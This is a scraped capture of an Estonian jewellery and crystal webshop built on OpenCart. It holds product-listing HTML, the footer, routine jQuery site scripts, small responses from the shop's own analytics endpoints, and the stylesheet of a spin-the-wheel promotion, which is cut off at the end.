                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid/eri_enesekaitse_ja_vabadus_kaekett_2022-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid/eri_enesekaitse_ja_vabadus_kaekett_2022-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid/eri_enesekaitse_ja_vabadus_kaekett_2022-140x140.jpg 2x"  width="70" height="70" alt="LA TENE erikollektsioon käekett &quot;ENESEKAITSE ja VABADUS&quot;" title="LA TENE erikollektsioon käekett &quot;ENESEKAITSE ja VABADUS&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('9847')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/kaeketid/la-tene-erikollektsioon-kaekett-enesekaitse-ja-vabadus.html">LA TENE erikollektsioon käekett &quot;ENESEKAITSE ja VABADUS&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">28.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:23.31€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('9847', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('9847')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('9847')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="ROHELINE AVENTURIIN poleeritud" title="ROHELINE AVENTURIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('211')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html">ROHELINE AVENTURIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">2.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1.94€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('211', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('211')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('211')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-info_blocks module-info_blocks-215">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-image">
                  <div class="info-block">
                          <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg"  srcset="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg 1x, https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-300x120fill.jpg 2x"  width="150" height="" alt="" class="info-block-img"/>
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Must Kass OÜ Reg kood: 12677535</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="javascript:open_popup(313)" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title"><span class="__cf_email__" data-cfemail="295d4644485a6945485d4c474c074c4c">[email&#160;protected]</span></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-4 info-blocks info-blocks-icon">
                  <a href="tel:+372 5217018" class="info-block" target="_blank">
                        <div class="info-block-content">
              <div class="info-block-title">+372 5217018</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">Info</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/information/contact" >
        <span class="links-text">Kontakt</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/meist.html" >
        <span class="links-text">Meist</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/kohaletoimetamise-viisid.html" >
        <span class="links-text">Kohaletoimetamise viisid</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/privaatsustingimused.html" >
        <span class="links-text">Privaatsustingimused</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://latene.ee/tingimused.html" >
        <span class="links-text">Tingimused</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">Minu konto</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/account/account" >
        <span class="links-text">Minu konto</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/account/order" >
        <span class="links-text">Tellimuste ajalugu</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/information/sitemap" >
        <span class="links-text">Sisukaart</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/account/newsletter" >
        <span class="links-text">Uudiskiri</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
      <h3 class="title module-title">Uudiskiri</h3>
    <div class="module-body">
          <div class="newsletter-text">Hoidke end kursis uudiste ja kampaaniatega, liitudes meie uudiskirjaga.</div>
        <div class="newsletter-form">
      <form action="https://latene.ee/journal3/newsletter/newsletter;module_id;67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="Teie e-post" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>Liitu</span>"><span>Liitu</span></button>
            </span>
        </div>
                          <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              Olen läbi lugenud <a href="https://latene.ee/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privaatsustingimused</b></a> ja nõustun sellega
            </label>
          </div>
              </form>
    </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">© 2025 Latene.ee. Kõik õigused kaitstud</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-228">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Mastercard" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 2x"  width="" height="" alt="Mastercard" class="info-block-img"/>
                            <span class="links-text">Mastercard</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Visa" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/visa-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/visa-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/visa-63x40.png 2x"  width="" height="" alt="Visa" class="info-block-img"/>
                            <span class="links-text">Visa</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 1x, https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 2x"  width="" height="" alt="Swedbank" class="info-block-img"/>
                            <span class="links-text">Swedbank</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/seb-60x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/seb-60x40.png 1x, https://latene.ee/image/cache/catalog/icons/seb-60x40.png 2x"  width="" height="" alt="SEB" class="info-block-img"/>
                            <span class="links-text">SEB</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>
     
    </div><!-- .site-wrapper -->





<div class="notification-wrapper notification-wrapper-bottom">
  <div class="module module-notification module-notification-137 notification" data-options='{"position":null,"title":"","cookie":"d2eedd70"}'>
    <button class="btn notification-close">Sulge</button>
    <div class="notification-content">
      <div>
        <div class="notification-title"></div>
        <div class="notification-text">Sellel veebilehel kasutatakse küpsiseid.</div>
      </div>
    </div>
  </div>
</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=f86f6e1c" ></script>


<script type="text/javascript">window.addEventListener('beforeunload', function (e) {
  if ( isMobile() == false)  {
        //$('.bload').show();
  }
});
//$(document).on('click', 'a[href]:not([href*=\\#])', function(e) {
   //e.preventDefault();
   //$('.bload').show();
   //window.location = $(this).attr('href');
//});
$( document ).ready(function() {
   $('.search-button').click(function() {
                $('.bload').show();
   });
$('#button-search').click(function() {
                $('.bload').show();
   });
   var urlss = window.location.href.replace(/;sort;name/g,'');
   $('a.blog-sort1').attr("href", urlss  + $('a.blog-sort1').attr("href"));
   $('a.blog-sort2').attr("href", urlss  + $('a.blog-sort2').attr("href"));
   $('.module-blog_search').attr("data-url", window.location.href + ';search;');
   $(":radio[value='itellaee.itellaee_select']").hide();
   $(":radio[value='omniva.0']").hide();
   $(":radio[value='omniva.0']").parent().css('margin-left', '-20px');
 $(":radio[value='itellaee.itellaee_select']").parent().css('margin-left', '-20px');
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

//$('.checkout-section').bind("DOMSubtreeModified",function(){
//    console.log(this);
//});

$("body").on('DOMSubtreeModified', ".confirm-buttons", function() {
     //console.log("1");
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

function selRadio(value) {
            var radios = $('input:radio[name=shipping_method]');
            var elemsTotal = radios.length;
            for (var i=0; i<elemsTotal; ++i) {
               if ($(radios[i]).val() == value) {
                   $(radios[i]).click();
                   $(radios[i]).prop('checked',true).trigger('change');
                }
             }
}
function isMobile() {
  if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
      || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
        return true;
      } 
      return false;
}</script>


<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>


					
                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                

				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77f505f46c1a4fe1a0da81cb4aa785c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
			
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=13741e48-558b-4c9d-b25c-6c54bf3b4f64
body_size: -176
content:
{"fb_api_conversions_data":{"external_id":"c229d3ec1e0ebca066b6f36325","event_id":"16976ea4-d40e-4cdb-bf99-6848f1591bad"},"general_data":{"clientId":false,"email":""}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latene.ee/index.php?route=extension/module/gmt_facebook/track
body_size: -230
content:
Facebook API conversions tracked

--- FILE ---
content_type: text/css
request_url: https://latene.ee/catalog/view/stylesheet/spinwin/css/spin_wheel.css
body_size: 3011
content:

#velsof_wheel_container{
    font-family: 'Merriweather', serif;
}

.bodyoverflowhidden {
    overflow: hidden !important;
}

#velsof_wheel_container {
    position: fixed;
    width: 100%;
    height: 100%;
    top:0px;
    left: 0px;
    overflow-y: auto;
    display: none;
    z-index: 99999999;
}

#velsof_wheel_model {
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background: #9e9e9e;
    opacity: 0.6;
    height: 100%;
    width: 100%;
    position: absolute;
}

#velsof_wheel_main_container  {
    position: absolute;
    z-index: 10;
    top: 0;
    left: -90%;
    width: 90%;
	height: 100%;
    max-width: 790px;
    overflow-y: hidden;
    box-sizing: border;
    background: #004c70;
    -webkit-box-shadow: 10px 0px 5px -5px rgba(66,66,66,0.45);
    -moz-box-shadow: 10px 0px 5px -5px rgba(66,66,66,0.45);
    box-shadow: 10px 0px 5px -5px rgba(66,66,66,0.45);
    transition: all 500ms ease;
}

#velsof_wheel_main_container.transform {
    left: 0%;
}

#velsof_spinner_container {
    float: left;
    width: 500px;
    text-align: left;
    height: 500px;
}

#velsof_offer_container {
    float: right;
    width: 230px;
    text-align: left;
    z-index: 100;
}

#velsof_spinners {
    position: absolute;
    left: -230px;
    height: 500px;
    margin-bottom: auto;
    margin-top: auto;
    top: 0px;
    bottom: 0px;

}

#velsof_spinner {
    background-size: cover;
    width: 500px;
    text-align: left;
    height: 500px;
}

.velsof_spinner1 {
    background: url(../../../image/spinwin/wheel1.png);
    background-size: cover;
    width: 500px;
    text-align: left;
    height: 500px;
}

.velsof_spinner2 {
    background: url(../../../image/spinwin/wheel2.png);
    background-size: cover;
    width: 500px;
    text-align: left;
    height: 500px;
}

#velsof_spinner {
    -webkit-animation-duration: 6000ms;
    -webkit-animation-iteration-count: 1;
    -webkit-animation-timing-function: ease-out;
    -webkit-animation-fill-mode: forwards;
    animation-duration: 6000ms;
    animation-iteration-count: 1;
    animation-timing-function: ease-out;
    animation-fill-mode: forwards; 
}


.wheelslices {
    top: 50%;
    left: 50%;
    position: absolute;
    transform: rotate(-60deg) translate(0px, -50%);
    transform-origin: 0 0;
    -webkit-transform: rotate(-60deg) translate(0px, -50%);
    -webkit-transform-origin: 0 0;
    text-align: right;
    width: 40%;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-tap-highlight-color: transparent; 
    color: #fff;
    font-family: 'Roboto', sans-serif;
}

#velsof_wheel_pointer {
    position: absolute;
    width: 90px;
    left: 230px;
    margin-top: auto;
    margin-bottom: auto;
    top: 0px;
    bottom: 0px;
    z-index: 11;
}

#velsof_wheel_pointer.velsof_wheel_pointer1 {
    left: 230px;
    width: 110px;
}

#velsof_offer_main_container {
    position: absolute;
    left: 0px;
    top: 0px;
    margin-top: auto;
    margin-bottom: auto;
    right: 0px;
    bottom: 0px;
    left: 360px;
    height: 300px;
    width: 390px;
    z-index: 1000
}

.velsof_main_title {
    font-size: 28px;
    font-weight: bold;
    color: #fff;
    line-height: normal;
}

.velsof_subtitle {
    font-size: 14px;
    margin-top: 5px;
    color: #fff;
    width: 90%;
}

.cancel_button {
    margin-top: 30px;
}

.velsof_ul li {
    color: #fff;
    font-size: 12px;
    margin-top: 5px;
    margin-left: 10%;
}

.velsof_ul {
    margin-top: 10px;
    list-style-type: circle;
    margin-bottom: 10px;
}

.velsof_input_field {
    padding: 9px 10px;
    width: 90%;
    background: #fff;
    border-radius: 3px !important;
    border: none;
    color: #5a5a5a;
    font-size: 15px;
}

.velsof_button {
    background: #000;
    border: none;
    color: #fff;
    border-radius: 3px;
    width: 90%;
    margin-top: 10px;
    padding: 9px 10px;
    font-size: 16px;
    font-weight: normal;
    text-transform: uppercase;
    cursor: pointer;
}


.velsof_shadow {
    position: absolute;
    top: 6%;
    left: 6%;
    width: 100%;
    height: 92.5%;
    background-image: url(../../../image/spinwin/shadow.png);
    background-size: contain;
    background-repeat: no-repeat;
    z-index: 10;
}

/* Custom CSS */


.cancel_button {
    text-align: right;
    cursor: pointer;
}

.exit_button {
    text-align: center;
}

#spin_wheel_logo_container
{
    float: right;
    margin-top: 10%;
    margin-right: 10%;
}

#spin_wheel_logo{
    width:100px;
    height:100px;
}

#pull_out_tab {
    top: 50%;
    position: fixed;
    opacity: 0.5;
    display: none;
    cursor: pointer;
    z-index: 9999;
}

.tooltipster-sidetip.tooltipster-default.tooltipster-velsofspinwheel .tooltipster-box {
    background-color: #FFBABA;
    border-radius: 6px;
    border: 0;
    box-shadow: 5px 5px 0px rgba(0, 0, 0, 0.1);
    font-size: 14px;
    opacity: 0.95; }

.tooltipster-sidetip.tooltipster-default.tooltipster-velsofspinwheel .tooltipster-arrow-border {
    border-top-color: #FFBABA; }

.tooltipster-sidetip.tooltipster-default.tooltipster-velsofspinwheel .tooltipster-arrow-background {
    border-top-color: #FFBABA; }

.tooltipster-sidetip.tooltipster-default.tooltipster-velsofspinwheel .tooltipster-content {
    color: #D8000C;
    padding: 15px 15px;
}

.tooltipster-velsofspinwheel {
    z-index: 9999999999999999999999 !important; 
}

#vss_combined_input_field {
    color: #607d8b !important;
}

#vss_loader {
    z-index: 9999999999999999;
    position: absolute;
    display: none; 
    margin-top: 18%;
    margin-left: 33%;
}


@keyframes spinwheel_1 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(720deg); 
    } 
}
@keyframes spinwheel_2 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(750deg); 
    } 
}
@keyframes spinwheel_3 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(780deg); 
    } 
}
@keyframes spinwheel_4 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(810deg); 
    } 
}
@keyframes spinwheel_5 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(840deg); 
    } 
}
@keyframes spinwheel_6 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(870deg); 
    } 
}
@keyframes spinwheel_7 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(900deg); 
    } 
}
@keyframes spinwheel_8 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(930deg); 
    } 
}
@keyframes spinwheel_9 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(960deg); 
    } 
}
@keyframes spinwheel_10 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(990deg); 
    } 
}
@keyframes spinwheel_11 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(1020deg); 
    } 
}
@keyframes spinwheel_12 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(1050deg); 
    } 
}

@media screen and (max-width: 3000px) and (min-width: 750px) {

}

@media screen and (max-width: 850px) and (min-width: 750px) { 
    #velsof_offer_main_container {
        left: 330px;
        width: 345px;
    }
}
@media screen and (max-width: 749px) and (min-width: 700px) {

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 450px;
        height: 450px;
    }

    #velsof_spinners {
        left: -205px;
    }
    #velsof_wheel_pointer {
        left: 210px;
    }
    #velsof_offer_main_container {
        left: 320px;
        width: 315px;
    }
}

@media screen and (max-width: 699px) and (min-width: 650px) {

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 400px;
        height: 400px;
    }

    #velsof_spinners {
        left: -180px;
    }
    #velsof_wheel_pointer {
        left: 190px;
    }
    #velsof_offer_main_container {
        left: 305px;
        width: 275px;
    }
}

@media screen and (max-width: 649px) and (min-width: 600px) {

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 350px;
        height: 350px;
    }

    #velsof_spinners {
        left: -150px;
    }
    .wheelslices {
        font-size: 12px;
    }
    #velsof_wheel_pointer {
        left: 175px;
    }

    #velsof_offer_main_container {
        left: 275px;
        width: 250px;
    }

}

@media screen and (max-width: 599px) and (min-width: 550px) {

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 370px;
        height: 370px;
    }

    #velsof_spinners {
        left: -140px;
    }
    .wheelslices {
        font-size: 11px;
    }
    #velsof_wheel_pointer {
        left: 160px;
    }
    #velsof_offer_main_container {
        left: 275px;
        width: 200px;
    }

    .velsof_button {
        font-size: 14px;
    }
}
@media screen and (max-width: 549px) and (min-width: 500px) {

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 350px;
        height: 350px;
    }

    #velsof_spinners {
        left: -130px;
    }

    #velsof_wheel_pointer {
        left: 190px;
    }
    .wheelslices {
        font-size: 12px;
        font-weight: normal;
    }

    #velsof_offer_main_container {
        left: 280px;
    }
    #velsof_wheel_main_container {
        width: 100%;
    }

    #velsof_offer_main_container {
        left: 275px;
        width: 210px;
    }
}

@media screen and (max-width: 749px) and (min-width: 470px) {

}

@media screen and (max-width: 499px) {
    
    #spin_wheel_logo_container {
        margin-right: 1%;
        margin-top: 1%;
    }
    #velsof_offer_main_container {
        position: static;
        width: auto;
    }

    #velsof_offer_container {
        float: none;
        width: auto;
        padding: 30px 25px;
        position:relative;
    }

    #velsof_spinner_container {
        float: none;
        width: 100%;
    }

    #velsof_wheel_main_container {
        width: 100%;
    }

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 400px;
        height: 400px;
        position: relative;
    }

    #velsof_spinners {
